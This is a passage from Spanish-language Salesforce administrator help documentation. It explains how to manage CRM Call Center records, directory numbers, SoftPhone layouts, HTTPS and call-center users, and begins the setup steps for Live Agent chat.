

Nota: Si tiene acceso de sólo lectura a un campo, el valor de ese campo no se transfiere al registro duplicado.

#### CONSULTE TAMBIÉN

[Configuración de Salesforce CRM Call Center](#page-2534-0) [Creación de un centro de llamadas](#page-2537-0) [Gestión de centros de llamadas](#page-2539-1) [Presentación y modificación de un centro de llamadas](#page-2538-0) [Importación de un archivo de definición de centro de llamadas](#page-2536-0)

### <span id="page-2538-0"></span>Presentación y modificación de un centro de llamadas

Un centro de llamadas en [Salesforce CRM Call Center](#page-2533-0) se corresponde con un único sistema de integración de telefonía y computación (CTI) que ya figura en su organización. Los usuarios de Salesforce deben asignarse a un registro de centro de llamadas antes de que puedan usar ninguna función de Salesforce CRM Call Center.

Para ver los detalles de centros de llamadas:

- **1.** En Configuración, ingrese *Centros de llamadas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Centros de llamadas**.
- **2.** Haga clic en el nombre del centro de llamadas que desee ver.

Desde la página Detalle de centro de llamadas puede:

- **•** Haga clic en **Modificar** para modificar las propiedades del centro de llamadas.
- **•** Haga clic en **Eliminar** para eliminar el registro de centro de llamadas de Salesforce. Cuando elimine un centro de llamadas, todos los [números de directorio](#page-2539-0) asociados también se eliminarán. Cualquier usuario asociado al centro de llamadas debe volverse a asignar a otro centro de llamadas para continuar utilizando las funciones de Salesforce CRM Call Center.
- **•** Haga clic en **Duplicar** para [crear una copia duplicada del centro de llamadas](#page-2537-1) con los mismos campos y valores que el centro de llamadas actual.
- **•** Haga clic en **Gestionar usuarios de centro de llamadas** para [designar usuarios de Salesforce como miembros de este centro de](#page-2545-0) [llamadas.](#page-2545-0)
- **1** Nota: Es posible que algunas funciones de Salesforce CRM Call Center que se describen en este sistema de ayuda no estén disponibles para su SoftPhone porque se han realizado personalizaciones en su organización o el [Kit de herramientas de CTI](#page-2531-0) con el que se creó su SoftPhone. Consulte a su administrador para obtener más detalles.

### CONSULTE TAMBIÉN

[Creación de un centro de llamadas](#page-2537-0) [Gestión de centros de llamadas](#page-2539-1) [Activación de HTTPS en un centro de llamadas](#page-2544-0) [Archivos de definición de centro de llamadas](#page-2535-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver o modificar un centro de llamadas:

### <span id="page-2539-1"></span>Gestión de centros de llamadas

Un centro de llamadas en [Salesforce CRM Call Center](#page-2533-0) se corresponde con un único sistema de integración de telefonía y computación (CTI) que ya figura en su organización. Los usuarios de Salesforce deben asignarse a un registro de centro de llamadas antes de que puedan usar ninguna función de Salesforce CRM Call Center.

Para ver una lista de centros de llamadas que ya se han creado, desde Configuración, ingrese *Centros de llamadas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Centros de llamadas**. Desde esta página, puede:

- **•** Hacer clic en el nombre de un centro de llamadas para [ver los detalles del centro de llamadas](#page-2538-0).
- **•** Hacer clic en **Importar** para [importar un archivo de definición de centro de llamadas](#page-2536-0) que ya haya creado.
- **•** Hacer clic en **Modificar** junto a cualquier centro de llamadas para [modificar los detalles del](#page-2538-0) [centro de llamadas.](#page-2538-0)
- **•** Hacer clic en **Eliminar** junto a cualquier centro de llamadas para eliminar el registro de centro de llamadas de Salesforce. Cuando elimine un centro de llamadas, todos los [números de](#page-2539-0) [directorio](#page-2539-0) asociados también se eliminarán. Cualquier usuario asociado al centro de llamadas debe volverse a asignar a otro centro de llamadas para continuar utilizando las funciones de Salesforce CRM Call Center.

### CONSULTE TAMBIÉN

<span id="page-2539-0"></span>[Configuración de Salesforce CRM Call Center](#page-2534-0) [Creación de un centro de llamadas](#page-2537-0) [Archivos de definición de centro de llamadas](#page-2535-0) [Gestión de usuarios de centros de llamadas](#page-2545-0)

### Personalización de un directorio de centro de llamadas

Cada centro de llamadas de [Salesforce CRM Call Center](#page-2533-0) incluye un directorio de centro de llamadas que permite que los usuarios busquen números de teléfono en su organización. Puede personalizar directorios de centro de llamadas:

- **•** [Agregando números de directorio adicionales,](#page-2540-0) a un único centro de llamadas o a todos los centros de llamadas definidos en su organización
- **•** Actualizando formatos de búsqueda de números de teléfono

#### CONSULTE TAMBIÉN

[Configuración de Salesforce CRM Call Center](#page-2534-0) [Gestión de centros de llamadas](#page-2539-1) [Gestión de usuarios de centros de llamadas](#page-2545-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para importar, ver, modificar o eliminar un centro de llamadas:

**•** "Gestionar centros de llamadas"

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para gestionar directorios de centro de llamadas:

### <span id="page-2540-0"></span>Adición de un número a un directorio de centro de llamadas

Para personalizar los directorios de centro de llamadas agregando números de directorio adicionales, a un único centro de llamadas o a todos los centros de llamadas definidos en su organización:

- **1.** En Configuración, ingrese *Números de directorio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Números de directorio**. Desde esta página, puede:
	- **•** Haga clic en **Modificar** para modificar un número de directorio adicional existente.
	- **•** Haga clic en **Eliminar** para eliminar un número de directorio adicional existente.
	- **•** Haga clic en el nombre de un número de directorio adicional existente para ver sus detalles en la página de detalles del número de directorio adicional. Desde esta página puede hacer clic en **Modificar** para modificar el número, haga clic en **Eliminar** para eliminarlo o haga clic en **Duplicar** para crear rápidamente un nuevo número de directorio adicional con la misma información que el número existente.
- **2.** Haga clic en **Nuevo** para definir un nuevo número de directorio adicional.
- **3.** En el campo Nombre, ingrese una etiqueta que identifique el número de directorio adicional.
- **4.** En el campo Teléfono, ingrese el número de teléfono con cualquier prefijo de país internacional. No es necesario marcar prefijos como 9 ó 1.
- **5.** En el campo Centro de llamadas, seleccione el directorio de centro de llamadas en el que desea agregar el nuevo número de directorio. Para agregar el número a todos los directorios de centro de llamadas de su organización, seleccione Global.
- **6.** En el campo Descripción, puede ingresar texto que proporciona más información sobre el número de directorio adicional.
- **7.** Haga clic en **Guardar** para guardar el número y regresar a la página Todos los números de directorio adicional. También puede hacer clic en **Guardar y nuevo** para guardar el número y crear otro.

#### <span id="page-2540-1"></span>CONSULTE TAMBIÉN

[Configuración de Salesforce CRM Call Center](#page-2534-0) [Personalización de un directorio de centro de llamadas](#page-2539-0)

### Personalización de formatos de SoftPhone

Un SoftPhone es una herramienta de control de llamadas personalizable que le aparece a los usuarios asignados a un centro de llamas con máquinas en las que se han instalado adaptadores CTI. De forma similar a los formatos de página, puede diseñar formatos personalizados de SoftPhone y asignarlos a los usuarios de Salesforce CRM Call Center basándose en su perfil de usuario. Consulte:

- **•** [Diseño de un formato personalizado de SoftPhone](#page-2541-0)
- **•** [Asignación de un formato de SoftPhone a un perfil de usuario](#page-2544-1)

#### CONSULTE TAMBIÉN

[Configuración de Salesforce CRM Call Center](#page-2534-0) [Gestión de centros de llamadas](#page-2539-1)

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver, agregar, modificar o eliminar un número de directorio adicional:

**•** "Gestionar centros de llamadas"

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver, crear, modificar o eliminar un formato de SoftPhone:

### <span id="page-2541-0"></span>Diseño de un formato personalizado de SoftPhone

En un [formato de SoftPhone](#page-2540-1) puede controlar los campos relacionados con la llamada que se muestran y los objetos de Salesforce en los que se busca una llamada entrante. Para diseñar un formato personalizado de SoftPhone:

- **1.** Desde Configuración, ingrese *Formatos de SoftPhone* en el cuadro Búsqueda rápida y, a continuación, seleccione **Formatos de SoftPhone**.
- **2.** Haga clic en **Nuevo** para crear una definición de formato de SoftPhone nueva o haga clic en **Modificar** junto al nombre de una definición de formato existente para verla o modificarla.
- **3.** En el campo Nombre, ingrese una etiqueta que identifique de manera exclusiva su definición de formato de SoftPhone.
- **4.** En la lista de selección Seleccionar tipo de llamada, seleccione el tipo de llamada en el que se debe usar el formato de SoftPhone mostrado actualmente. Cada definición de formato de SoftPhone le permite especificar formatos diferentes para las llamadas entrantes, salientes e internas. Estos tres formatos se agrupan en una sola definición de formato de SoftPhone.
- **5.** En la sección Mostrar estos campos relacionados con la llamada, haga clic en **Modificar** para agregar, quitar o cambiar el orden de los campos en el formato de SoftPhone mostrado actualmente:
	- **•** Para agregar un campo al formato de SoftPhone, selecciónelo en la lista disponible y haga clic en **Agregar**.
	- **•** Para eliminar un campo del formato de SoftPhone, selecciónelo en la lista de selecciones y haga clic en **Quitar**.
	- **•** Para cambiar el orden de un campo en el formato de SoftPhone, selecciónelo en la lista de selecciones y haga clic en **Arriba** o **Abajo**.

Cualquier cambio que realice se actualiza automáticamente en la imagen de vista previa del formato de SoftPhone de la parte derecha de la página. Para ocultar las listas disponibles y de selecciones, haga clic en **Contraer**.

Los campos relacionados con el teléfono sólo aparecen en el SoftPhone de un usuario si hay disponible un valor válido para ese campo. Por ejemplo, si agrega un campo Id. del emisor al formato de una llamada saliente, el Id. del emisor no aparecerá.

- **6.** En la sección Mostrar estos objetos de Salesforce , haga clic en **Agregar / Eliminar objetos** para agregar, eliminar o cambiar el orden de los vínculos a los objetos relacionados con la llamada.
- **7.** Debajo de la lista de objetos seleccionados, haga clic en **Modificar** junto a cada fila Si se ha encontrado un solo *<Object>*, muestra para especificar los campos que se deberían mostrar en el formato de SoftPhone si sólo se ha encontrado un único registro de ese objeto. Puede agregar, eliminar o cambiar el orden de los campos.
- **8.** En la sección Configuración de apertura de pantalla (para los tipos de llamada entrantes), haga clic en **Modificar** junto a cada tipo de fila con registro coincidentes para especificar qué pantallas deben aparecer cuando los detalles de una llamada entrante no coincide con registros existentes en Salesforce. En la siguiente tabla se describen cada fila de registros coincidentes y sus opciones de apertura de pantalla:



### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver, crear, modificar o eliminar un formato de SoftPhone:





Para ocultar filas coincidentes con registros expandidas, haga clic en **Contraer**.

Esta sección sólo aparece si su adaptador CTI se creó usando el [Kit de herramientas del desarrollador de CTI 2.0 o posterior.](#page-2531-0)

- **9.** Configure los formatos de SoftPhone para cualquier tipo de llamada restante en la lista de selección Seleccionar tipo de llamada.
- **10.** Haga clic en **Guardar**.



Nota: Es posible que algunas funciones de Salesforce CRM Call Center que se describen en este sistema de ayuda no estén disponibles para su SoftPhone porque se han realizado personalizaciones en su organización o el [Kit de herramientas de CTI](#page-2531-0) con el que se creó su SoftPhone. Consulte a su administrador para obtener más detalles.

#### CONSULTE TAMBIÉN

[Configuración de Salesforce CRM Call Center](#page-2534-0) [Asignación de un formato de SoftPhone a un perfil de usuario](#page-2544-1)

### <span id="page-2544-1"></span>Asignación de un formato de SoftPhone a un perfil de usuario

Una vez que ha [definido uno o más formatos personalizados de SoftPhone](#page-2541-0), puede asignarlos a los perfiles de usuario:

- **1.** Desde Configuración, ingrese *Formatos de SoftPhone* en el cuadro Búsqueda rápida y, a continuación, seleccione **Formatos de SoftPhone**.
- **2.** Haga clic en **Asignación de formato**.
- **3.** Para cada perfil de usuario que aparece en la página, seleccione el formato de SoftPhone que el perfil debe utilizar. Los perfiles sólo se enumeran en esta página si incluyen usuarios que actualmente estén asignados a un centro de llamadas o si ya se han asignado a un formato personalizado de SoftPhone.
- **4.** Haga clic en **Guardar**.
- Nota: Los usuarios de centro de llamadas verán su formato SoftPhone recientemente asignado la siguiente vez que inicien sesión en Salesforce.

### <span id="page-2544-0"></span>CONSULTE TAMBIÉN

[Configuración de Salesforce CRM Call Center](#page-2534-0) [Personalización de formatos de SoftPhone](#page-2540-1)

### Activación de HTTPS en un centro de llamadas

Para adaptadores CTI con la versión 4.0 del kit de herramientas de CTI, puede especificar una URL segura, o una que utilice el protocolo de transferencia de hipertexto seguro (HTTPS), de su centro de llamadas. El uso de HTTPS proporciona seguridad añadida a su centro de llamadas, y también ayuda a evitar advertencias de contenido mixto que pueden aparecer en el explorador si su organización de Salesforce utiliza el protocolo HTTPS, pero su centro de llamadas no.

#### Para activar HTTPS:

- **1.** En Configuración, ingrese *Centros de llamadas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Centros de llamadas**.
- **2.** Haga clic en el nombre de un centro de llamadas.
- **3.** Haga clic en **Modificar**.
- **4.** Ingrese la URL segura de su adaptador en URL de adaptador CTI. Por ejemplo, https://localhost:11000.
- **5.** Haga clic en **Guardar**.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para asignar un formato de SoftPhone a un perfil de usuario:

**•** "Gestionar centros de llamadas"

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para activar HTTPS en un centro de llamadas:

**•** "Personalizar aplicación" Y



Importante: Además de especificar una URL segura en la página Configuración de Centro de llamadas, también debe realizar cambios en el archivo de configuración del adaptador CTI y crear e instalar un nuevo certificado para el adaptador CTI. Para obtener más información, consulte la [Guía del desarrollador del kit de herramientas de CTI](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide_2.pdf).

Nota: Las versiones anteriores de CTI son seguras aunque utilizan tecnologías de Windows® que son diferentes a aquellas presentes en la versión 4.0 de CTI.

### CONSULTE TAMBIÉN

[Descripción general del kit de herramientas de CTI de Salesforce](#page-2531-0) [Configuración de Salesforce CRM Call Center](#page-2534-0)

## <span id="page-2545-0"></span>Gestión de usuarios de centros de llamadas

Un usuario de Salesforce no puede ver las funciones de Salesforce CRM Call Center a menos que un administrador haya asignado el usuario a un centro de llamadas. Consulte los siguientes temas para obtener instrucciones:

- **•** [Adición de un usuario a un centro de llamadas](#page-2546-0)
- **•** [Eliminación de un usuario de un centro de llamadas](#page-2547-0)

Cada usuario de centro de llamadas tiene acceso a una [configuración personal de SoftPhone](#page-2200-0) que especifica:

- **•** Si el usuario iniciará sesión automáticamente en su SoftPhone cuando inicie sesión en Salesforce
- **•** La visualización de un registro cuando es el único que coincide con una llamada entrante

Para cambiar la configuración personal de SoftPhone predeterminada para todos los usuarios nuevos de centro de llamadas, utilice la API de Force.com.

### CONSULTE TAMBIÉN

[Configuración de Salesforce CRM Call Center](#page-2534-0) [Creación de un centro de llamadas](#page-2537-0) [Gestión de centros de llamadas](#page-2539-1)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para agregar o quitar usuarios de un centro de llamadas:

### <span id="page-2546-0"></span>Adición de un usuario a un centro de llamadas

Para agregar un usuario a un centro de llamadas en [Salesforce CRM Call Center:](#page-2533-0)

- **1.** En Configuración, ingrese *Centros de llamadas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Centros de llamadas**.
- **2.** Haga clic en el nombre del centro de llamadas al que desea asignar el usuario de Salesforce.
- **3.** En la lista relacionada Usuarios de centro de llamadas, haga clic en **Gestionar usuarios de centro de llamadas**.
- **4.** Haga clic en **Agregar usuarios**.
- **5.** Especifique los criterios de búsqueda para buscar los usuarios de Salesforce que se asignarán al centro de llamadas.
- **6.** Haga clic en **Buscar** para mostrar la lista de usuarios de Salesforce que cumplen con sus criterios de búsqueda. Todos los usuarios que ya pertenezcan a un centro de llamadas se excluyen de los resultados de búsqueda, ya que cada usuario no puede estar asignado a más de un centro de llamadas a la vez.
- **7.** Seleccione la casilla de verificación junto a cada usuario que desea asignar al centro de llamadas y haga clic en **Agregar a centro de llamadas**.

De forma alternativa, puede cambiar un centro de llamada de un usuario específico en la página Modificar usuario:

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Haga clic en **Modificar** junto al nombre del usuario.
- **3.** Modifique el campo Centro de llamadas según sea apropiado. Puede cambiar el centro de llamadas del usuario haciendo clic en el icono  $\mathbb S$  y seleccionando un nuevo centro de llamadas o puede eliminar el usuario de su centro de llamadas actual borrando el nombre del centro de llamadas del campo.

### CONSULTE TAMBIÉN

[Configuración de Salesforce CRM Call Center](#page-2534-0) [Gestión de usuarios de centros de llamadas](#page-2545-0) [Creación de un centro de llamadas](#page-2537-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para agregar usuarios a un centro de llamadas:

### <span id="page-2547-0"></span>Eliminación de un usuario de un centro de llamadas

Para eliminar un usuario de un centro de llamadas en Salesforce CRM Call Center:

- **1.** En Configuración, ingrese *Centros de llamadas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Centros de llamadas**.
- **2.** Haga clic en el nombre del centro de llamadas del que desea eliminar el usuario de Salesforce.
- **3.** En la lista relacionada Usuarios de centro de llamadas, haga clic en **Gestionar usuarios de centro de llamadas**.
- **4.** Haga clic en **Eliminar** junto al nombre del usuario que desee eliminar del centro de llamadas. Para eliminar varios usuarios de una vez, seleccione la casilla de verificación Acción junto a cada usuario que desee eliminar y haga clic en **Eliminar usuarios**.

De forma alternativa, puede cambiar un centro de llamada de un usuario específico en la página Modificar usuario:

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Haga clic en **Modificar** junto al nombre del usuario.
- **3.** Modifique el campo Centro de llamadas según sea apropiado. Puede cambiar el centro de llamadas del usuario haciendo clic en el icono  $\blacksquare$  y seleccionando un nuevo centro de llamadas o puede eliminar el usuario de su centro de llamadas actual borrando el nombre del centro de llamadas del campo.

### CONSULTE TAMBIÉN

[Configuración de Salesforce CRM Call Center](#page-2534-0) [Gestión de usuarios de centros de llamadas](#page-2545-0) [Creación de un centro de llamadas](#page-2537-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para eliminar usuarios de un centro de llamadas:

# Creación de canales Web/de chat

## Live Agent para administradores

¡Le damos la bienvenida a Live Agent para administradores! Live Agent es una solución de chat completa que facilita a los agentes y supervisores del servicio de atención al cliente la tarea de asistir a clientes. Con Live Agent, su organización de atención al cliente puede aprovechar las herramientas completas del servicio de atención al cliente disponibles en la consola de Salesforce mientras proporcionan asistencia de chat en tiempo real.

Como administrador, puede configurar y personalizar Live Agent para sus usuarios, incluyendo agentes y supervisores del servicio de atención al cliente. Live Agent es fácil de configurar y muy personalizable, por lo que puede activar un conjunto de funciones que sus agentes y supervisores pueden aprovechar cuando asisten a clientes.

Se incluyen algunos pasos principales en la activación, configuración e implementación de Live Agent en su organización. Empecemos.

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para configurar Live Agent: **•** "Personalizar aplicación"

Para crear perfiles de usuario o conjuntos de permisos:

**•** "Gestionar perfiles y conjuntos de permisos"

## Crear una implementación básica de Live Agent

Antes de personalizar Live Agent, debe crear la implementación básica de Live Agent para su organización. Después de completar los pasos de configuración básica, obtendrá una implementación de Live Agent que funciona correctamente y que sus agentes podrán utilizar para chatear con clientes.

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para configurar Live Agent:

**•** "Personalizar aplicación"

Para crear perfiles de usuario o conjuntos de permisos:

**•** "Gestionar perfiles y conjuntos de permisos"

### Activar Live Agent

Empiece a trabajar con Live Agent activándolo para su organización. Después de activar Live Agent, puede personalizarlo.

- **1.** En Configuración, ingrese *Configuraciones de Live Agent* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Live Agent**.
- **2.** Seleccione Activar Live Agent.
- **3.** Haga clic en **Guardar**.

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para activar Live Agent:

**•** "Personalizar aplicación"

### Creación de usuarios de Live Agent

Antes de que sus usuarios puedan asistir a clientes con sesiones de chat, debe asignar los usuarios como usuarios de Live Agent. Los usuarios de Live Agent son supervisores y agentes del servicio de atención al cliente que cuentan con los permisos de Salesforce para asistir a clientes con sesiones de chat.

Todos los usuarios de Live Agent necesitan el permiso administrativo API activada activado en su perfil asociado antes de poder utilizar Live Agent.

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Haga clic en **Modificar** junto al nombre de un usuario.
- **3.** Seleccione Usuario de Live Agent. Si no ve esta casilla de verificación, compruebe que su organización ha adquirido suficientes licencias de la función Live Agent.
- **4.** Haga clic en **Guardar**.

Después de crear usuarios, asegúrese de que los ha asignado a configuración de Live Agent y de que los ha asociado con las habilidades adecuadas.

#### Permisos para agentes de asistencia de Live Agent

Debe activar algunos permisos específicos para los agentes de asistencia de Live Agent para que tengan acceso a todas las herramientas que necesitan para proporcionar ayuda a los clientes.

#### Permisos generales



#### Permisos de objeto



### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

